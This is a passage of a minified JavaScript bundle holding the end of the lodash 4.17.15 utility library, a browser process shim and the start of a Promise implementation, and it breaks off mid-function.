fi.after=function(e,t){if("function"!=typeof t)throw new rt(o);return e=Va(e),function(){if(--e<1)return t.apply(this,arguments)}},fi.ary=ea,fi.assign=Ha,fi.assignIn=Ga,fi.assignInWith=Ka,fi.assignWith=Qa,fi.at=Xa,fi.before=ta,fi.bind=na,fi.bindAll=xl,fi.bindKey=ia,fi.castArray=function(){if(!arguments.length)return[];var e=arguments[0];return ga(e)?e:[e]},fi.chain=No,fi.chunk=function(e,t,n){t=(n?Hs(e,t,n):t===i)?1:Wn(Va(t),0);var r=null==e?0:e.length;if(!r||t<1)return[];for(var s=0,o=0,a=Xe(Dn(r/t));s<r;)a[o++]=Ar(e,s,s+=t);return a},fi.compact=function(e){for(var t=-1,n=null==e?0:e.length,i=0,r=[];++t<n;){var s=e[t];s&&(r[i++]=s)}return r},fi.concat=function(){var e=arguments.length;if(!e)return[];for(var t=Xe(e-1),n=arguments[0],i=e;i--;)t[i-1]=arguments[i];return Zt(ga(n)?ns(n):[n],Bi(t,1))},fi.cond=function(e){var t=null==e?0:e.length,n=Os();return e=t?Yt(e,function(e){if("function"!=typeof e[1])throw new rt(o);return[n(e[0]),e[1]]}):[],jr(function(n){for(var i=-1;++i<t;){var r=e[i];if(Ft(r[0],this,n))return Ft(r[1],this,n)}})},fi.conforms=function(e){return function(e){var t=rl(e);return function(n){return Pi(n,e,t)}}(Oi(e,u))},fi.constant=Sl,fi.countBy=Mo,fi.create=function(e,t){var n=hi(e);return null==t?n:qi(n,t)},fi.curry=function e(t,n,r){var s=ks(t,$,i,i,i,i,i,n=r?i:n);return s.placeholder=e.placeholder,s},fi.curryRight=function e(t,n,r){var s=ks(t,w,i,i,i,i,i,n=r?i:n);return s.placeholder=e.placeholder,s},fi.debounce=ra,fi.defaults=Ya,fi.defaultsDeep=Za,fi.defer=sa,fi.delay=oa,fi.difference=fo,fi.differenceBy=ho,fi.differenceWith=vo,fi.drop=function(e,t,n){var r=null==e?0:e.length;return r?Ar(e,(t=n||t===i?1:Va(t))<0?0:t,r):[]},fi.dropRight=function(e,t,n){var r=null==e?0:e.length;return r?Ar(e,0,(t=r-(t=n||t===i?1:Va(t)))<0?0:t):[]},fi.dropRightWhile=function(e,t){return e&&e.length?Ur(e,Os(t,3),!0,!0):[]},fi.dropWhile=function(e,t){return e&&e.length?Ur(e,Os(t,3),!0):[]},fi.fill=function(e,t,n,r){var s=null==e?0:e.length;return s?(n&&"number"!=typeof n&&Hs(e,t,n)&&(n=0,r=s),function(e,t,n,r){var s=e.length;for((n=Va(n))<0&&(n=-n>s?0:s+n),(r=r===i||r>s?s:Va(r))<0&&(r+=s),r=n>r?0:Ma(r);n<r;)e[n++]=t;return e}(e,t,n,r)):[]},fi.filter=function(e,t){return(ga(e)?Kt:Fi)(e,Os(t,3))},fi.flatMap=function(e,t){return Bi(Xo(e,t),1)},fi.flatMapDeep=function(e,t){return Bi(Xo(e,t),q)},fi.flatMapDepth=function(e,t,n){return n=n===i?1:Va(n),Bi(Xo(e,t),n)},fi.flatten=$o,fi.flattenDeep=function(e){return null!=e&&e.length?Bi(e,q):[]},fi.flattenDepth=function(e,t){return null!=e&&e.length?Bi(e,t=t===i?1:Va(t)):[]},fi.flip=function(e){return ks(e,k)},fi.flow=Tl,fi.flowRight=El,fi.fromPairs=function(e){for(var t=-1,n=null==e?0:e.length,i={};++t<n;){var r=e[t];i[r[0]]=r[1]}return i},fi.functions=function(e){return null==e?[]:Qi(e,rl(e))},fi.functionsIn=function(e){return null==e?[]:Qi(e,sl(e))},fi.groupBy=Go,fi.initial=function(e){return null!=e&&e.length?Ar(e,0,-1):[]},fi.intersection=_o,fi.intersectionBy=bo,fi.intersectionWith=yo,fi.invert=tl,fi.invertBy=nl,fi.invokeMap=Ko,fi.iteratee=ql,fi.keyBy=Qo,fi.keys=rl,fi.keysIn=sl,fi.map=Xo,fi.mapKeys=function(e,t){var n={};return t=Os(t,3),Gi(e,function(e,i,r){Li(n,t(e,i,r),e)}),n},fi.mapValues=function(e,t){var n={};return t=Os(t,3),Gi(e,function(e,i,r){Li(n,i,t(e,i,r))}),n},fi.matches=function(e){return fr(Oi(e,u))},fi.matchesProperty=function(e,t){return hr(e,Oi(t,u))},fi.memoize=aa,fi.merge=ol,fi.mergeWith=al,fi.method=Ll,fi.methodOf=Rl,fi.mixin=Il,fi.negate=la,fi.nthArg=function(e){return e=Va(e),jr(function(t){return mr(t,e)})},fi.omit=ll,fi.omitBy=function(e,t){return ul(e,la(Os(t)))},fi.once=function(e){return ta(2,e)},fi.orderBy=function(e,t,n,r){return null==e?[]:(ga(t)||(t=null==t?[]:[t]),ga(n=r?i:n)||(n=null==n?[]:[n]),gr(e,t,n))},fi.over=Pl,fi.overArgs=ca,fi.overEvery=zl,fi.overSome=Dl,fi.partial=ua,fi.partialRight=da,fi.partition=Yo,fi.pick=cl,fi.pickBy=ul,fi.property=Nl,fi.propertyOf=function(e){return function(t){return null==e?i:Xi(e,t)}},fi.pull=ko,fi.pullAll=Co,fi.pullAllBy=function(e,t,n){return e&&e.length&&t&&t.length?wr(e,t,Os(n,2)):e},fi.pullAllWith=function(e,t,n){return e&&e.length&&t&&t.length?wr(e,t,i,n):e},fi.pullAt=xo,fi.range=Ul,fi.rangeRight=Vl,fi.rearg=pa,fi.reject=function(e,t){return(ga(e)?Kt:Fi)(e,la(Os(t,3)))},fi.remove=function(e,t){var n=[];if(!e||!e.length)return n;var i=-1,r=[],s=e.length;for(t=Os(t,3);++i<s;){var o=e[i];t(o,i,e)&&(n.push(o),r.push(i))}return _r(e,r),n},fi.rest=function(e,t){if("function"!=typeof e)throw new rt(o);return jr(e,t=t===i?t:Va(t))},fi.reverse=So,fi.sampleSize=function(e,t,n){return t=(n?Hs(e,t,n):t===i)?1:Va(t),(ga(e)?Ci:Cr)(e,t)},fi.set=function(e,t,n){return null==e?e:xr(e,t,n)},fi.setWith=function(e,t,n,r){return r="function"==typeof r?r:i,null==e?e:xr(e,t,n,r)},fi.shuffle=function(e){return(ga(e)?xi:Er)(e)},fi.slice=function(e,t,n){var r=null==e?0:e.length;return r?(n&&"number"!=typeof n&&Hs(e,t,n)?(t=0,n=r):(t=null==t?0:Va(t),n=n===i?r:Va(n)),Ar(e,t,n)):[]},fi.sortBy=Zo,fi.sortedUniq=function(e){return e&&e.length?Ir(e):[]},fi.sortedUniqBy=function(e,t){return e&&e.length?Ir(e,Os(t,2)):[]},fi.split=function(e,t,n){return n&&"number"!=typeof n&&Hs(e,t,n)&&(t=n=i),(n=n===i?O:n>>>0)?(e=Wa(e))&&("string"==typeof t||null!=t&&!La(t))&&!(t=Pr(t))&&jn(e)?Kr(An(e),0,n):e.split(t,n):[]},fi.spread=function(e,t){if("function"!=typeof e)throw new rt(o);return t=null==t?0:Wn(Va(t),0),jr(function(n){var i=n[t],r=Kr(n,0,t);return i&&Zt(r,i),Ft(e,this,r)})},fi.tail=function(e){var t=null==e?0:e.length;return t?Ar(e,1,t):[]},fi.take=function(e,t,n){return e&&e.length?Ar(e,0,(t=n||t===i?1:Va(t))<0?0:t):[]},fi.takeRight=function(e,t,n){var r=null==e?0:e.length;return r?Ar(e,(t=r-(t=n||t===i?1:Va(t)))<0?0:t,r):[]},fi.takeRightWhile=function(e,t){return e&&e.length?Ur(e,Os(t,3),!1,!0):[]},fi.takeWhile=function(e,t){return e&&e.length?Ur(e,Os(t,3)):[]},fi.tap=function(e,t){return t(e),e},fi.throttle=function(e,t,n){var i=!0,r=!0;if("function"!=typeof e)throw new rt(o);return Sa(n)&&(i="leading"in n?!!n.leading:i,r="trailing"in n?!!n.trailing:r),ra(e,t,{leading:i,maxWait:t,trailing:r})},fi.thru=Uo,fi.toArray=Na,fi.toPairs=dl,fi.toPairsIn=pl,fi.toPath=function(e){return ga(e)?Yt(e,co):Oa(e)?[e]:ns(lo(Wa(e)))},fi.toPlainObject=Ba,fi.transform=function(e,t,n){var i=ga(e),r=i||ba(e)||Pa(e);if(t=Os(t,4),null==n){var s=e&&e.constructor;n=r?i?new s:[]:Sa(e)&&ka(s)?hi(Lt(e)):{}}return(r?Wt:Gi)(e,function(e,i,r){return t(n,e,i,r)}),n},fi.unary=function(e){return ea(e,1)},fi.union=To,fi.unionBy=Eo,fi.unionWith=Ao,fi.uniq=function(e){return e&&e.length?zr(e):[]},fi.uniqBy=function(e,t){return e&&e.length?zr(e,Os(t,2)):[]},fi.uniqWith=function(e,t){return t="function"==typeof t?t:i,e&&e.length?zr(e,i,t):[]},fi.unset=function(e,t){return null==e||Dr(e,t)},fi.unzip=qo,fi.unzipWith=Lo,fi.update=function(e,t,n){return null==e?e:Nr(e,t,Wr(n))},fi.updateWith=function(e,t,n,r){return r="function"==typeof r?r:i,null==e?e:Nr(e,t,Wr(n),r)},fi.values=fl,fi.valuesIn=function(e){return null==e?[]:mn(e,sl(e))},fi.without=Ro,fi.words=kl,fi.wrap=function(e,t){return ua(Wr(t),e)},fi.xor=Io,fi.xorBy=Oo,fi.xorWith=Po,fi.zip=zo,fi.zipObject=function(e,t){return Fr(e||[],t||[],Ti)},fi.zipObjectDeep=function(e,t){return Fr(e||[],t||[],xr)},fi.zipWith=Do,fi.entries=dl,fi.entriesIn=pl,fi.extend=Ga,fi.extendWith=Ka,Il(fi,fi),fi.add=Bl,fi.attempt=Cl,fi.camelCase=hl,fi.capitalize=vl,fi.ceil=Wl,fi.clamp=function(e,t,n){return n===i&&(n=t,t=i),n!==i&&(n=(n=Fa(n))==n?n:0),t!==i&&(t=(t=Fa(t))==t?t:0),Ii(Fa(e),t,n)},fi.clone=function(e){return Oi(e,p)},fi.cloneDeep=function(e){return Oi(e,u|p)},fi.cloneDeepWith=function(e,t){return Oi(e,u|p,t="function"==typeof t?t:i)},fi.cloneWith=function(e,t){return Oi(e,p,t="function"==typeof t?t:i)},fi.conformsTo=function(e,t){return null==t||Pi(e,t,rl(t))},fi.deburr=ml,fi.defaultTo=function(e,t){return null==e||e!=e?t:e},fi.divide=Hl,fi.endsWith=function(e,t,n){e=Wa(e),t=Pr(t);var r=e.length,s=n=n===i?r:Ii(Va(n),0,r);return(n-=t.length)>=0&&e.slice(n,s)==t},fi.eq=fa,fi.escape=function(e){return(e=Wa(e))&&je.test(e)?e.replace(be,bn):e},fi.escapeRegExp=function(e){return(e=Wa(e))&&qe.test(e)?e.replace(Ae,"\\$&"):e},fi.every=function(e,t,n){var r=ga(e)?Gt:Vi;return n&&Hs(e,t,n)&&(t=i),r(e,Os(t,3))},fi.find=Fo,fi.findIndex=mo,fi.findKey=function(e,t){return rn(e,Os(t,3),Gi)},fi.findLast=Bo,fi.findLastIndex=go,fi.findLastKey=function(e,t){return rn(e,Os(t,3),Ki)},fi.floor=Gl,fi.forEach=Wo,fi.forEachRight=Ho,fi.forIn=function(e,t){return null==e?e:Wi(e,Os(t,3),sl)},fi.forInRight=function(e,t){return null==e?e:Hi(e,Os(t,3),sl)},fi.forOwn=function(e,t){return e&&Gi(e,Os(t,3))},fi.forOwnRight=function(e,t){return e&&Ki(e,Os(t,3))},fi.get=Ja,fi.gt=ha,fi.gte=va,fi.has=function(e,t){return null!=e&&Ms(e,t,er)},fi.hasIn=el,fi.head=wo,fi.identity=Al,fi.includes=function(e,t,n,i){e=wa(e)?e:fl(e),n=n&&!i?Va(n):0;var r=e.length;return n<0&&(n=Wn(r+n,0)),Ia(e)?n<=r&&e.indexOf(t,n)>-1:!!r&&on(e,t,n)>-1},fi.indexOf=function(e,t,n){var i=null==e?0:e.length;if(!i)return-1;var r=null==n?0:Va(n);return r<0&&(r=Wn(i+r,0)),on(e,t,r)},fi.inRange=function(e,t,n){return t=Ua(t),n===i?(n=t,t=0):n=Ua(n),function(e,t,n){return e>=Hn(t,n)&&e<Wn(t,n)}(e=Fa(e),t,n)},fi.invoke=il,fi.isArguments=ma,fi.isArray=ga,fi.isArrayBuffer=$a,fi.isArrayLike=wa,fi.isArrayLikeObject=_a,fi.isBoolean=function(e){return!0===e||!1===e||Ta(e)&&Zi(e)==M},fi.isBuffer=ba,fi.isDate=ya,fi.isElement=function(e){return Ta(e)&&1===e.nodeType&&!qa(e)},fi.isEmpty=function(e){if(null==e)return!0;if(wa(e)&&(ga(e)||"string"==typeof e||"function"==typeof e.splice||ba(e)||Pa(e)||ma(e)))return!e.length;var t=Vs(e);if(t==K||t==ee)return!e.size;if(Xs(e))return!cr(e).length;for(var n in e)if(ut.call(e,n))return!1;return!0},fi.isEqual=function(e,t){return sr(e,t)},fi.isEqualWith=function(e,t,n){var r=(n="function"==typeof n?n:i)?n(e,t):i;return r===i?sr(e,t,i,n):!!r},fi.isError=ja,fi.isFinite=function(e){return"number"==typeof e&&Mn(e)},fi.isFunction=ka,fi.isInteger=Ca,fi.isLength=xa,fi.isMap=Ea,fi.isMatch=function(e,t){return e===t||or(e,t,zs(t))},fi.isMatchWith=function(e,t,n){return n="function"==typeof n?n:i,or(e,t,zs(t),n)},fi.isNaN=function(e){return Aa(e)&&e!=+e},fi.isNative=function(e){if(Qs(e))throw new Ze(s);return ar(e)},fi.isNil=function(e){return null==e},fi.isNull=function(e){return null===e},fi.isNumber=Aa,fi.isObject=Sa,fi.isObjectLike=Ta,fi.isPlainObject=qa,fi.isRegExp=La,fi.isSafeInteger=function(e){return Ca(e)&&e>=-L&&e<=L},fi.isSet=Ra,fi.isString=Ia,fi.isSymbol=Oa,fi.isTypedArray=Pa,fi.isUndefined=function(e){return e===i},fi.isWeakMap=function(e){return Ta(e)&&Vs(e)==re},fi.isWeakSet=function(e){return Ta(e)&&Zi(e)==se},fi.join=function(e,t){return null==e?"":Fn.call(e,t)},fi.kebabCase=gl,fi.last=jo,fi.lastIndexOf=function(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var s=r;return n!==i&&(s=(s=Va(n))<0?Wn(r+s,0):Hn(s,r-1)),t==t?function(e,t,n){for(var i=n+1;i--;)if(e[i]===t)return i;return i}(e,t,s):sn(e,ln,s,!0)},fi.lowerCase=$l,fi.lowerFirst=wl,fi.lt=za,fi.lte=Da,fi.max=function(e){return e&&e.length?Mi(e,Al,Ji):i},fi.maxBy=function(e,t){return e&&e.length?Mi(e,Os(t,2),Ji):i},fi.mean=function(e){return cn(e,Al)},fi.meanBy=function(e,t){return cn(e,Os(t,2))},fi.min=function(e){return e&&e.length?Mi(e,Al,dr):i},fi.minBy=function(e,t){return e&&e.length?Mi(e,Os(t,2),dr):i},fi.stubArray=Ml,fi.stubFalse=Fl,fi.stubObject=function(){return{}},fi.stubString=function(){return""},fi.stubTrue=function(){return!0},fi.multiply=Ql,fi.nth=function(e,t){return e&&e.length?mr(e,Va(t)):i},fi.noConflict=function(){return qt._===this&&(qt._=vt),this},fi.noop=Ol,fi.now=Jo,fi.pad=function(e,t,n){e=Wa(e);var i=(t=Va(t))?En(e):0;if(!t||i>=t)return e;var r=(t-i)/2;return gs(Nn(r),n)+e+gs(Dn(r),n)},fi.padEnd=function(e,t,n){e=Wa(e);var i=(t=Va(t))?En(e):0;return t&&i<t?e+gs(t-i,n):e},fi.padStart=function(e,t,n){e=Wa(e);var i=(t=Va(t))?En(e):0;return t&&i<t?gs(t-i,n)+e:e},fi.parseInt=function(e,t,n){return n||null==t?t=0:t&&(t=+t),Kn(Wa(e).replace(Re,""),t||0)},fi.random=function(e,t,n){if(n&&"boolean"!=typeof n&&Hs(e,t,n)&&(t=n=i),n===i&&("boolean"==typeof t?(n=t,t=i):"boolean"==typeof e&&(n=e,e=i)),e===i&&t===i?(e=0,t=1):(e=Ua(e),t===i?(t=e,e=0):t=Ua(t)),e>t){var r=e;e=t,t=r}if(n||e%1||t%1){var s=Qn();return Hn(e+s*(t-e+St("1e-"+((s+"").length-1))),t)}return br(e,t)},fi.reduce=function(e,t,n){var i=ga(e)?Jt:pn,r=arguments.length<3;return i(e,Os(t,4),n,r,Ni)},fi.reduceRight=function(e,t,n){var i=ga(e)?en:pn,r=arguments.length<3;return i(e,Os(t,4),n,r,Ui)},fi.repeat=function(e,t,n){return t=(n?Hs(e,t,n):t===i)?1:Va(t),yr(Wa(e),t)},fi.replace=function(){var e=arguments,t=Wa(e[0]);return e.length<3?t:t.replace(e[1],e[2])},fi.result=function(e,t,n){var r=-1,s=(t=Hr(t,e)).length;for(s||(s=1,e=i);++r<s;){var o=null==e?i:e[co(t[r])];o===i&&(r=s,o=n),e=ka(o)?o.call(e):o}return e},fi.round=Xl,fi.runInContext=e,fi.sample=function(e){return(ga(e)?ki:kr)(e)},fi.size=function(e){if(null==e)return 0;if(wa(e))return Ia(e)?En(e):e.length;var t=Vs(e);return t==K||t==ee?e.size:cr(e).length},fi.snakeCase=_l,fi.some=function(e,t,n){var r=ga(e)?tn:qr;return n&&Hs(e,t,n)&&(t=i),r(e,Os(t,3))},fi.sortedIndex=function(e,t){return Lr(e,t)},fi.sortedIndexBy=function(e,t,n){return Rr(e,t,Os(n,2))},fi.sortedIndexOf=function(e,t){var n=null==e?0:e.length;if(n){var i=Lr(e,t);if(i<n&&fa(e[i],t))return i}return-1},fi.sortedLastIndex=function(e,t){return Lr(e,t,!0)},fi.sortedLastIndexBy=function(e,t,n){return Rr(e,t,Os(n,2),!0)},fi.sortedLastIndexOf=function(e,t){if(null!=e&&e.length){var n=Lr(e,t,!0)-1;if(fa(e[n],t))return n}return-1},fi.startCase=bl,fi.startsWith=function(e,t,n){return e=Wa(e),n=null==n?0:Ii(Va(n),0,e.length),t=Pr(t),e.slice(n,n+t.length)==t},fi.subtract=Yl,fi.sum=function(e){return e&&e.length?fn(e,Al):0},fi.sumBy=function(e,t){return e&&e.length?fn(e,Os(t,2)):0},fi.template=function(e,t,n){var r=fi.templateSettings;n&&Hs(e,t,n)&&(t=i),e=Wa(e),t=Ka({},t,r,Cs);var s,o,a=Ka({},t.imports,r.imports,Cs),l=rl(a),c=mn(a,l),u=0,d=t.interpolate||Ke,p="__p += '",f=nt((t.escape||Ke).source+"|"+d.source+"|"+(d===xe?Ue:Ke).source+"|"+(t.evaluate||Ke).source+"|$","g"),h="//# sourceURL="+(ut.call(t,"sourceURL")?(t.sourceURL+"").replace(/[\r\n]/g," "):"lodash.templateSources["+ ++jt+"]")+"\n";e.replace(f,function(t,n,i,r,a,l){return i||(i=r),p+=e.slice(u,l).replace(Qe,yn),n&&(s=!0,p+="' +\n__e("+n+") +\n'"),a&&(o=!0,p+="';\n"+a+";\n__p += '"),i&&(p+="' +\n((__t = ("+i+")) == null ? '' : __t) +\n'"),u=l+t.length,t}),p+="';\n";var v=ut.call(t,"variable")&&t.variable;v||(p="with (obj) {\n"+p+"\n}\n"),p=(o?p.replace(ge,""):p).replace($e,"$1").replace(we,"$1;"),p="function("+(v||"obj")+") {\n"+(v?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(s?", __e = _.escape":"")+(o?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+p+"return __p\n}";var m=Cl(function(){return Je(l,h+"return "+p).apply(i,c)});if(m.source=p,ja(m))throw m;return m},fi.times=function(e,t){if((e=Va(e))<1||e>L)return[];var n=O,i=Hn(e,O);t=Os(t),e-=O;for(var r=hn(i,t);++n<e;)t(n);return r},fi.toFinite=Ua,fi.toInteger=Va,fi.toLength=Ma,fi.toLower=function(e){return Wa(e).toLowerCase()},fi.toNumber=Fa,fi.toSafeInteger=function(e){return e?Ii(Va(e),-L,L):0===e?e:0},fi.toString=Wa,fi.toUpper=function(e){return Wa(e).toUpperCase()},fi.trim=function(e,t,n){if((e=Wa(e))&&(n||t===i))return e.replace(Le,"");if(!e||!(t=Pr(t)))return e;var r=An(e),s=An(t);return Kr(r,$n(r,s),wn(r,s)+1).join("")},fi.trimEnd=function(e,t,n){if((e=Wa(e))&&(n||t===i))return e.replace(Ie,"");if(!e||!(t=Pr(t)))return e;var r=An(e);return Kr(r,0,wn(r,An(t))+1).join("")},fi.trimStart=function(e,t,n){if((e=Wa(e))&&(n||t===i))return e.replace(Re,"");if(!e||!(t=Pr(t)))return e;var r=An(e);return Kr(r,$n(r,An(t))).join("")},fi.truncate=function(e,t){var n=C,r=x;if(Sa(t)){var s="separator"in t?t.separator:s;n="length"in t?Va(t.length):n,r="omission"in t?Pr(t.omission):r}var o=(e=Wa(e)).length;if(jn(e)){var a=An(e);o=a.length}if(n>=o)return e;var l=n-En(r);if(l<1)return r;var c=a?Kr(a,0,l).join(""):e.slice(0,l);if(s===i)return c+r;if(a&&(l+=c.length-l),La(s)){if(e.slice(l).search(s)){var u,d=c;for(s.global||(s=nt(s.source,Wa(Ve.exec(s))+"g")),s.lastIndex=0;u=s.exec(d);)var p=u.index;c=c.slice(0,p===i?l:p)}}else if(e.indexOf(Pr(s),l)!=l){var f=c.lastIndexOf(s);f>-1&&(c=c.slice(0,f))}return c+r},fi.unescape=function(e){return(e=Wa(e))&&ye.test(e)?e.replace(_e,qn):e},fi.uniqueId=function(e){var t=++dt;return Wa(e)+t},fi.upperCase=yl,fi.upperFirst=jl,fi.each=Wo,fi.eachRight=Ho,fi.first=wo,Il(fi,(Kl={},Gi(fi,function(e,t){ut.call(fi.prototype,t)||(Kl[t]=e)}),Kl),{chain:!1}),fi.VERSION="4.17.15",Wt(["bind","bindKey","curry","curryRight","partial","partialRight"],function(e){fi[e].placeholder=fi}),Wt(["drop","take"],function(e,t){gi.prototype[e]=function(n){n=n===i?1:Wn(Va(n),0);var r=this.__filtered__&&!t?new gi(this):this.clone();return r.__filtered__?r.__takeCount__=Hn(n,r.__takeCount__):r.__views__.push({size:Hn(n,O),type:e+(r.__dir__<0?"Right":"")}),r},gi.prototype[e+"Right"]=function(t){return this.reverse()[e](t).reverse()}}),Wt(["filter","map","takeWhile"],function(e,t){var n=t+1,i=n==E||3==n;gi.prototype[e]=function(e){var t=this.clone();return t.__iteratees__.push({iteratee:Os(e,3),type:n}),t.__filtered__=t.__filtered__||i,t}}),Wt(["head","last"],function(e,t){var n="take"+(t?"Right":"");gi.prototype[e]=function(){return this[n](1).value()[0]}}),Wt(["initial","tail"],function(e,t){var n="drop"+(t?"":"Right");gi.prototype[e]=function(){return this.__filtered__?new gi(this):this[n](1)}}),gi.prototype.compact=function(){return this.filter(Al)},gi.prototype.find=function(e){return this.filter(e).head()},gi.prototype.findLast=function(e){return this.reverse().find(e)},gi.prototype.invokeMap=jr(function(e,t){return"function"==typeof e?new gi(this):this.map(function(n){return ir(n,e,t)})}),gi.prototype.reject=function(e){return this.filter(la(Os(e)))},gi.prototype.slice=function(e,t){e=Va(e);var n=this;return n.__filtered__&&(e>0||t<0)?new gi(n):(e<0?n=n.takeRight(-e):e&&(n=n.drop(e)),t!==i&&(n=(t=Va(t))<0?n.dropRight(-t):n.take(t-e)),n)},gi.prototype.takeRightWhile=function(e){return this.reverse().takeWhile(e).reverse()},gi.prototype.toArray=function(){return this.take(O)},Gi(gi.prototype,function(e,t){var n=/^(?:filter|find|map|reject)|While$/.test(t),r=/^(?:head|last)$/.test(t),s=fi[r?"take"+("last"==t?"Right":""):t],o=r||/^find/.test(t);s&&(fi.prototype[t]=function(){var t=this.__wrapped__,a=r?[1]:arguments,l=t instanceof gi,c=a[0],u=l||ga(t),d=function(e){var t=s.apply(fi,Zt([e],a));return r&&p?t[0]:t};u&&n&&"function"==typeof c&&1!=c.length&&(l=u=!1);var p=this.__chain__,f=!!this.__actions__.length,h=o&&!p,v=l&&!f;if(!o&&u){t=v?t:new gi(this);var m=e.apply(t,a);return m.__actions__.push({func:Uo,args:[d],thisArg:i}),new mi(m,p)}return h&&v?e.apply(this,a):(m=this.thru(d),h?r?m.value()[0]:m.value():m)})}),Wt(["pop","push","shift","sort","splice","unshift"],function(e){var t=st[e],n=/^(?:push|sort|unshift)$/.test(e)?"tap":"thru",i=/^(?:pop|shift)$/.test(e);fi.prototype[e]=function(){var e=arguments;if(i&&!this.__chain__){var r=this.value();return t.apply(ga(r)?r:[],e)}return this[n](function(n){return t.apply(ga(n)?n:[],e)})}}),Gi(gi.prototype,function(e,t){var n=fi[t];if(n){var i=n.name+"";ut.call(ri,i)||(ri[i]=[]),ri[i].push({name:t,func:n})}}),ri[fs(i,m).name]=[{name:"wrapper",func:i}],gi.prototype.clone=function(){var e=new gi(this.__wrapped__);return e.__actions__=ns(this.__actions__),e.__dir__=this.__dir__,e.__filtered__=this.__filtered__,e.__iteratees__=ns(this.__iteratees__),e.__takeCount__=this.__takeCount__,e.__views__=ns(this.__views__),e},gi.prototype.reverse=function(){if(this.__filtered__){var e=new gi(this);e.__dir__=-1,e.__filtered__=!0}else(e=this.clone()).__dir__*=-1;return e},gi.prototype.value=function(){var e=this.__wrapped__.value(),t=this.__dir__,n=ga(e),i=t<0,r=n?e.length:0,s=function(e,t,n){for(var i=-1,r=n.length;++i<r;){var s=n[i],o=s.size;switch(s.type){case"drop":e+=o;break;case"dropRight":t-=o;break;case"take":t=Hn(t,e+o);break;case"takeRight":e=Wn(e,t-o)}}return{start:e,end:t}}(0,r,this.__views__),o=s.start,a=s.end,l=a-o,c=i?a:o-1,u=this.__iteratees__,d=u.length,p=0,f=Hn(l,this.__takeCount__);if(!n||!i&&r==l&&f==l)return Vr(e,this.__actions__);var h=[];e:for(;l--&&p<f;){for(var v=-1,m=e[c+=t];++v<d;){var g=u[v],$=g.iteratee,w=g.type,_=$(m);if(w==A)m=_;else if(!_){if(w==E)continue e;break e}}h[p++]=m}return h},fi.prototype.at=Vo,fi.prototype.chain=function(){return No(this)},fi.prototype.commit=function(){return new mi(this.value(),this.__chain__)},fi.prototype.next=function(){this.__values__===i&&(this.__values__=Na(this.value()));var e=this.__index__>=this.__values__.length;return{done:e,value:e?i:this.__values__[this.__index__++]}},fi.prototype.plant=function(e){for(var t,n=this;n instanceof vi;){var r=po(n);r.__index__=0,r.__values__=i,t?s.__wrapped__=r:t=r;var s=r;n=n.__wrapped__}return s.__wrapped__=e,t},fi.prototype.reverse=function(){var e=this.__wrapped__;if(e instanceof gi){var t=e;return this.__actions__.length&&(t=new gi(this)),(t=t.reverse()).__actions__.push({func:Uo,args:[So],thisArg:i}),new mi(t,this.__chain__)}return this.thru(So)},fi.prototype.toJSON=fi.prototype.valueOf=fi.prototype.value=function(){return Vr(this.__wrapped__,this.__actions__)},fi.prototype.first=fi.prototype.head,dn&&(fi.prototype[dn]=function(){return this}),fi}();"function"==typeof define&&"object"==typeof define.amd&&define.amd?(qt._=Ln,define(function(){return Ln})):Rt?((Rt.exports=Ln)._=Ln,Lt._=Ln):qt._=Ln}).call(this)}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],6:[function(e,t,n){var i,r,s=t.exports={};function o(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function l(e){if(i===setTimeout)return setTimeout(e,0);if((i===o||!i)&&setTimeout)return i=setTimeout,setTimeout(e,0);try{return i(e,0)}catch(t){try{return i.call(null,e,0)}catch(t){return i.call(this,e,0)}}}!function(){try{i="function"==typeof setTimeout?setTimeout:o}catch(e){i=o}try{r="function"==typeof clearTimeout?clearTimeout:a}catch(e){r=a}}();var c,u=[],d=!1,p=-1;function f(){d&&c&&(d=!1,c.length?u=c.concat(u):p=-1,u.length&&h())}function h(){if(!d){var e=l(f);d=!0;for(var t=u.length;t;){for(c=u,u=[];++p<t;)c&&c[p].run();p=-1,t=u.length}c=null,d=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function v(e,t){this.fun=e,this.array=t}function m(){}s.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];u.push(new v(e,t)),1!==u.length||d||l(h)},v.prototype.run=function(){this.fun.apply(null,this.array)},s.title="browser",s.browser=!0,s.env={},s.argv=[],s.version="",s.versions={},s.on=m,s.addListener=m,s.once=m,s.off=m,s.removeListener=m,s.removeAllListeners=m,s.emit=m,s.prependListener=m,s.prependOnceListener=m,s.listeners=function(e){return[]},s.binding=function(e){throw new Error("process.binding is not supported")},s.cwd=function(){return"/"},s.chdir=function(e){throw new Error("process.chdir is not supported")},s.umask=function(){return 0}},{}],7:[function(e,t,n){"use strict";t.exports=e("./lib")},{"./lib":12}],8:[function(e,t,n){"use strict";var i=e("asap/raw");function r(){}var s=null,o={};function a(e){if("object"!=typeof this)throw new TypeError("Promises must be constructed via new");if("function"!=typeof e)throw new TypeError("Promise constructor's argument is not a function");this._U=0,this._V=0,this._W=null,this._X=null,e!==r&&f(e,this)}function l(e,t){for(;3===e._V;)e=e._W;if(a._Y&&a._Y(e),0===e._V)return 0===e._U?(e._U=1,void(e._X=t)):1===e._U?(e._U=2,void(e._X=[e._X,t])):void e._X.push(t);!function(e,t){i(function(){var n=1===e._V?t.onFulfilled:t.onRejected;if(null!==n){var i=function(e,t){try{return e(t)}catch(e){return s=e,o}}(n,e._W);i===o?u(t.promise,s):c(t.promise,i)}else 1===e._V?c(t.promise,e._W):u(t.promise,e._W)})}(e,t)}function c(e,t){if(t===e)return u(e,new TypeError("A promise cannot be resolved with itself."));if(t&&("object"==typeof t||"function"==typeof t)){var n=function(e){try{return e.then}catch(e){return s=e,o}}(t);if(n===o)return u(e,s);if(n===e.then&&t instanceof a)return e._V=3,e._W=t,void d(e);if("function"==typeof n)return void f(n.bind(t),e)}e._V=1,e._W=t,d(e)}function u(e,t){e._V=2,e._W=t,a._Z&&a._Z(e,t),d(e)}function d(e){if(1===e._U&&(l(e,e._X),e._X=null),2===e._U){for(var t=0;t<e._X.length;t++)l(e,e._X[t]);e._X=null}}function 